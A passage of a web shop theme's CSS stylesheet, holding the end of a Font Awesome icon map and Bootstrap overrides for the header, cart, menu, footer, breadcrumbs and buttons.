}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}
body {
	/*
	font-family: 'Open Sans', sans-serif;
	*/
	font-weight: 400;
	color: #666;
	font-size: 12px;
	line-height: 20px;
	width: 100%;
}
h1, h2, h3, h4, h5, h6 {
	color: #808080;
}
/* default font size */
.fa {
	font-size: 14px;
}
/* Override the bootstrap defaults */
h1 {
	font-size: 33px;
}
h2 {
	font-size: 27px;
}
h3 {
	font-size: 21px;
}
h4 {
	font-size: 15px;
}
h5 {
	font-size: 12px;
}
h6 {
	font-size: 10.2px;
}
a {
	color: #23a1d1;
}
a:hover {
	text-decoration: none;
}
legend {
	font-size: 18px;
	padding: 7px 0px
}
label {
	font-size: 12px;
	font-weight: normal;
}
select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
	font-size: 12px;
}
.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
	font-size: 12px;
}
.input-group .input-group-addon {
	font-size: 12px;
	height: 30px;
}
/* Fix some bootstrap issues */
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
	display: inline;
}

.nav-tabs {
	margin-bottom: 15px;
}
div.required .control-label:before {
	content: '* ';
	color: #F00;
	font-weight: bold;
}
/* Gradent to all drop down menus */
.dropdown-menu li > a:hover {
	text-decoration: none;
	color: #ffffff;
	background-color: #229ac8;
	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
	background-repeat: repeat-x;
}
/* top */
#top {
	background-color: #eeeeee;
	border-bottom: 1px solid #e2e2e2;
	padding: 4px 0px 3px 0;
	margin: 0px;
	min-height: 40px;
}
#top .container {
	padding: 0 20px;
}
#top #currency .currency-select {
	text-align: left;
}
#top #currency .currency-select:hover {
	text-shadow: none;
	color: #ffffff;
	background-color: #229ac8;
	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
	background-repeat: repeat-x;
}
#top .btn-link, #top-links li, #top-links a {
	color: #888;
	text-shadow: 0 1px 0 #FFF;
	text-decoration: none;
}
#top .btn-link:hover, #top-links a:hover {
	color: #444;
}
#top-links .dropdown-menu a {
	text-shadow: none;
}
#top-links .dropdown-menu a:hover {
	color: #FFF;
}
#top-links #cart .dropdown-menu a:hover {
	color: #2a6496;
}
#top-links #cart .dropdown-menu a {
	color: #23a1d1;
}
#top .btn-link strong {
	font-size: 14px;
        line-height: 14px;
}
#top-links {
	padding-top: 6px;
}
#top-links a + a {
	margin-left: 15px;
}
#top-links #cart a  {
	margin-left: 0px;
}
/* logo */
#logo {
	margin: 0 0 10px 0;
}
/* search */
#search {
	margin-bottom: 0px;
}
#search .input-lg {
	height: 30px;
	line-height: 20px;
	padding: 0 10px;
}
#search .btn-lg {
	font-size: 15px;
	line-height: 18px;
	padding: 5px 35px;
	text-shadow: 0 1px 0 #FFF;
}
/* cart */
#cart {
	margin-bottom: 0px;
}
#cart > .btn {
	font-size: 14px;
	line-height: 18px;
	color: #FFF;
	padding: 0;
}
#cart.open > .btn {
	background-image: none;
	background-color: #FFFFFF;
	border: 1px solid #E6E6E6;
	color: #666;
	box-shadow: none;
	text-shadow: none;
}
#cart.open > .btn:hover {
	color: #444;
}
#cart .dropdown-menu {
	background: #eee;
	z-index: 1001;
}
#cart .dropdown-menu {
	min-width: 200px;
	max-width: 501px;
	right: 200px;
}
@media (max-width: 700px) {
	#cart .dropdown-menu {
		min-width:100%;
		width: 100%;
		left:0 !important;
	}
}
#cart .dropdown-menu table {
	margin-bottom: 10px;
}
#cart .dropdown-menu li > div {
	min-width: 427px;
	padding: 0 10px;
}
@media (max-width: 700px) {
	#cart .dropdown-menu li > div {
		min-width: 100%;
	}
}
#cart .dropdown-menu li p {
	margin: 20px 0;
}
/* menu */
#menu {
	background-color: #229ac8;
	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
	background-repeat: repeat-x;
	border-color: #1f90bb #1f90bb #145e7a;
	min-height: 40px;
}
#menu .nav > li > a {
	color: #fff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	padding: 10px 15px 10px 15px;
	min-height: 15px;
	background-color: transparent;
}
#menu .nav > li > a:hover, #menu .nav > li.open > a {
	background-color: rgba(0, 0, 0, 0.1);
}
#menu .dropdown-menu {
	padding-bottom: 0;
}
#menu .dropdown-inner {
	display: table;
}
#menu .dropdown-inner ul {
	display: table-cell;
}
#menu .dropdown-inner a {
	min-width: 160px;
	display: block;
	padding: 3px 20px;
	clear: both;
	line-height: 20px;
	color: #333333;
	font-size: 12px;
}
#menu .dropdown-inner li a:hover {
	color: #FFFFFF;
}
#menu .see-all {
	display: block;
	margin-top: 0.5em;
	border-top: 1px solid #DDD;
	padding: 3px 20px;
	-webkit-border-radius: 0 0 4px 4px;
	-moz-border-radius: 0 0 4px 4px;
	border-radius: 0 0 3px 3px;
	font-size: 12px;
}
#menu .see-all:hover, #menu .see-all:focus {
	text-decoration: none;
	color: #ffffff;
	background-color: #229ac8;
	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
	background-repeat: repeat-x;
}
#menu #category {
	float: left;
	padding-left: 15px;
	font-size: 16px;
	font-weight: 700;
	line-height: 40px;
	color: #fff;
	text-shadow: 0 1px 0 rgba(0, 0, 0, 0.2);
}
#menu .btn-navbar {
	font-size: 15px;
	font-stretch: expanded;
	color: #FFF;
	padding: 2px 18px;
	float: right;
	background-color: #229ac8;
	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
	background-repeat: repeat-x;
	border-color: #1f90bb #1f90bb #145e7a;
}
#menu .btn-navbar:hover, #menu .btn-navbar:focus, #menu .btn-navbar:active, #menu .btn-navbar.disabled, #menu .btn-navbar[disabled] {
	color: #ffffff;
	background-color: #229ac8;
}
@media (min-width: 768px) {
	#menu .dropdown:hover .dropdown-menu {
		display: block;
	}
}
@media (max-width: 767px) {
	#menu {
		border-radius: 4px;
	}
	#menu div.dropdown-inner > ul.list-unstyled {
		display: block;
	}
	#menu div.dropdown-menu {
		margin-left: 0 !important;
		padding-bottom: 10px;
		background-color: rgba(0, 0, 0, 0.1);
	}
	#menu .dropdown-inner {
		display: block;
	}
	#menu .dropdown-inner a {
		width: 100%;
		color: #fff;
	}
	#menu .dropdown-menu a:hover,
	#menu .dropdown-menu ul li a:hover {
		background: rgba(0, 0, 0, 0.1);
	}
	#menu .see-all {
		margin-top: 0;
		border: none;
		border-radius: 0;
		color: #fff;
	}
}
/* content */
#content {
	min-height: 600px;
}
/* footer */
footer {
	margin-top: 30px;
	padding-top: 50px;
	padding-bottom: 30px;
	background-color: #303030;
	border-top: 1px solid #ddd;
	color: #e2e2e2;
}
footer hr {
	border-top: none;
	border-bottom: 1px solid #666;
}
footer a {
	color: #ccc;
}
footer a:hover {
	color: #fff;
}
footer h5 {
	font-family: 'Open Sans', sans-serif;
	font-size: 13px;
	font-weight: bold;
	color: #fff;
}
/* alert */
.alert {
	padding: 8px 14px 8px 14px;
}
/* breadcrumb */
.breadcrumb {
	margin: 0 0 20px 0;
	padding: 8px 0;
	border: 1px solid #ddd;
}
.breadcrumb i {
	font-size: 15px;
}
.breadcrumb > li {
	text-shadow: 0 1px 0 #FFF;
	padding: 0 20px;
	position: relative;
	white-space: nowrap;
}
.breadcrumb > li + li:before {
	content: '';
	padding: 0;
}
.breadcrumb > li:after {
	content: '';
	display: block;
	position: absolute;
	top: -3px;
	right: -5px;
	width: 26px;
	height: 26px;
	border-right: 1px solid #DDD;
	border-bottom: 1px solid #DDD;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.pagination {
	margin: 0;
}
/* buttons */
.buttons {
	margin: 1em 0;
}
.btn {
	padding: 7.5px 12px;
	font-size: 12px;
	border: 1px solid #cccccc;
	border-radius: 4px;
}
.btn-xs {
	font-size: 9px;
}
.btn-sm {
	font-size: 10.2px;
}
.btn-lg {
	padding: 10px 16px;
	font-size: 15px;
}
.btn-group > .btn, .btn-group > .dropdown-menu, .btn-group > .popover {
	font-size: 12px;
}
.btn-group > .btn-xs {
	font-size: 9px;
}
.btn-group > .btn-sm {
	font-size: 10.2px;
}
.btn-group > .btn-lg {
	font-size: 15px;
}
.btn-default {
	color: #777;
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
	background-color: #e7e7e7;
	background-image: linear-gradient(to bottom, #eeeeee, #dddddd);
	background-repeat: repeat-x;
	border-color: #dddddd #dddddd #b3b3b3 #b7b7b7;
}
.btn-primary {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #229ac8;
	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
	background-repeat: repeat-x;
	border-color: #1f90bb #1f90bb #145e7a;
}
.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
	background-color: #1f90bb;
	background-position: 0 -15px;
}
.btn-warning {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #faa732;
	background-image: linear-gradient(to bottom, #fbb450, #f89406);
	background-repeat: repeat-x;
	border-color: #f89406 #f89406 #ad6704;
}
.btn-warning:hover, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-danger {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #da4f49;
	background-image: linear-gradient(to bottom, #ee5f5b, #bd362f);
	background-repeat: repeat-x;
	border-color: #bd362f #bd362f #802420;
}
.btn-danger:hover, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-success {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #5bb75b;
